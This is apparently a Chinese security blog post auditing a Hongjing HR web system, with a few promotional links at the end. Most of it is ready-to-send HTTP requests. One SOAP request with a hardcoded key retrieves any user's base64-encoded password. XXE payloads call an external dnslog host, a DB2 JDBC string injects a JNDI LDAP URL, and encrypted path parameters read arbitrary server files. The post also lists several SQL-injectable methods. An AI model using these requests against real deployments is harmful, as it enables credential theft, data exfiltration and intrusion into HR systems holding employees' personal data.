</soapenv:Envelope>

services的很多地方存在sql注入,
removeUser、changeUserOrg、validateUserId、getAllOrganizations、getUsersByDeptId、getUsersByOrgId、batchAppend、batchUpdate、batchDelete、
updateEnabled、getCodeIdByCodeDesc、getObjectByParam、isExist、isExecuteSql、initExecuteSql、isProtecting、updateInfoByMap、
batchAppend、batchUpdate、batchDelete、
getKqItem,updateEnabled,isExistOrg、getCodeIdByCodeDesc、isExist,isExecuteSql,................
3
►
前台查询所有用户密
HrpService接口(XFire)
base64解密得到密码
POST /services/HrpService HTTP/1.1
Host: xxx
Cookie: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: close
Content-Length: 392
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:hr="http://www.hjsj.com/HrpService">
<soapenv:Header/>
<soapenv:Body>
<hr:getEToken>
<arg0>
aaa
</arg0>
<arg1>
c42YFCcwuJdC3uZF9CNUF/kDRn33hWpx
</arg1>
<arg2>
bjzz</arg2>
</hr:getEToken>
</soapenv:Body>
</soapenv:Envelope>
入口getEToken函数,需要满足checkKey条件,因此传入到第二个参数必须为c42YFCcwuJdC3uZF9CNUF/kDRn33hWpx,
UserView var7 = var4.getSetView(var1, “”, “false”, var6); 会通过我们传入的用户名查询用户所有信息,
最终566行返回用户名和密码的base64密文,

还有任意用户添加接口、查询所有用户接口,
HrService-》createUser getAllUsers
4
►
前台xxe
HrpService接口(XFire)

此接口的其他方法也存在xxe,如getHolidayMsg、impInfoByNotice、getRemainHolidays、syncHolidayMsg、updateHolidays方法,xxe-SynToADService-sendSyncMsg等,doPost(com.hjsj.hrms.servlet.template.OutputTemplateDataServlet)
POST /services/HrpService HTTP/1.1
Host: xxxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/xml
Cookie: xxx
Content-Length: 432
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE syscode SYSTEM "http://8b5gf4.dnslog.cn">
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:hr="http://www.hjsj.com/HrpService">
<soapenv:Header/>
<soapenv:Body>
<hr:impInfoByNotice>
<arg0>
<M><syscode>&send;</syscode></M>
</arg0>
</hr:impInfoByNotice>
</soapenv:Body>
</soapenv:Envelope>
POST /services/HrpService HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/xml
Cookie: xxx
Content-Length: 434
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE syscode SYSTEM "http://8b5gf4.dnslog.cn">
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:hr="http://www.hjsj.com/HrpService">
<soapenv:Header/>
<soapenv:Body>
<hr:Huayu_peWageRecv>
<arg0>
<M><syscode>&send;</syscode></M>
</arg0>
</hr:Huayu_peWageRecv>
</soapenv:Body>
</soapenv:Envelope>
5
►
jdbc注入
不存在db2组件,无法getshell


SynEmpOrgToERPService-》sendSyncMsg
SynToADService-》sendSyncMsg
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:hr="http://www.hjsj.com/HrChangeInfoService">
<soapenv:Header/>
<soapenv:Body>
<hr:sendSyncMsg>
<arg0>
<hr>
<jdbc>
<datatype>
db2
</datatype>
<username>1
</username>
<pass>2
</pass>
<ip_addr>
127.0.0.1
</ip_addr>
<port>
5420
</port>
<database>
BLUDB:clientRerouteServerListJNDIName=ldap://127.0.0.1:8811
</database>
</jdbc>
</hr>
</arg0>
</hr:sendSyncMsg>
</soapenv:Body>
</soapenv:Envelope>
DriverManager.getConnection("jdbc:db2://127.0.0.1:50000/BLUDB:clientRerouteServerListJNDIName=ldap://127.0.0.1:1099/evil;");
# jdbc:db2://ip_addr:port/database
可以看到getConnection的参数可控,但是此项目没有db2组件,因此getshell失败,
6
►
后台任意文件读取
/components/fileupload/upload
com.hjsj.hrms.utils.components.fileupload.servlet.FileUploadServlet
c:/windows/win.ini

POST /components/fileupload/upload HTTP/2
Host: xxx
Cookie: xxx
Content-Length: 137
Sec-Ch-Ua-Platform: "macOS"
Accept-Language: zh-CN,zh;q=0.9
Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
Origin: xxx
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: xxx
Accept-Encoding: gzip, deflate, br
Priority: u=4, i
deleteflag=false&down=true&localname=aaa&path=Iy4ZOyMhERcKEEOGPKbbJgPAATTP3HJDPAATTPPAATTP3HJDPAATTP&filename=P2FN5PpfSGUPAATTP3HJDPAATTP
/etc/hosts
POST /components/fileupload/upload HTTP/1.1
Host: xxx
Cookie: bosflag=hcm; JSESSIONID=65C5113D881DDF8CE43BC6DC7F2F995A
Sec-Ch-Ua-Platform: "macOS"
Accept-Language: zh-CN,zh;q=0.9
Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Sec-Fetch-Site: same-origin
Content-Type: application/x-www-form-urlencoded
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Referer: https://xxx
Accept-Encoding: gzip, deflate, br
Priority: u=1
Connection: keep-alive
Content-Length: 114
deleteflag=false&down=true&localname=sadfasf&path=P7oRbyobcGIPAATTP3HJDPAATTP&filename=rPYRZUSNAfMPAATTP3HJDPAATTP
可以看到这里将参数解密后拼接到File中,读取路径可控,


加密文件读取路径和文件名,读取服务器的c:/windwos/win.ini,文件读取成功,
7
►
网安资源社区
李白你好VIP社区-
网络安全资源社区
https://www.libaisec.com/
9
►
往期精彩
实战攻防中的代码审计2025-06-06
20名台湾民进党当局“资通电军”首要嫌犯曝光!揭秘台湾“资通电军”2025-06-05
xxl-job漏洞综合利用工具2025-06-04